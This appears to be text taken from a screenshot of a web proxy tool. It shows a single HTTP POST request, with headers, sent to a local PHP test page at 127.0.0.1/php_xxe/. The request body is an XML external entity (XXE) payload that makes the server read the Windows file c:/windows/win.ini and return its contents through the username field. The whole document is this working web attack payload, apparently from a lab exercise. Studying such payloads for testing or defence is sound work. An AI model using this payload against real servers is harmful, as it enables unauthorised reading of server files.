 Raw Params Headers Hex XML
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://127.0.0.1/php_xxe/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
]>
<user><username>&xxe;</username><password>admin</password>
</user>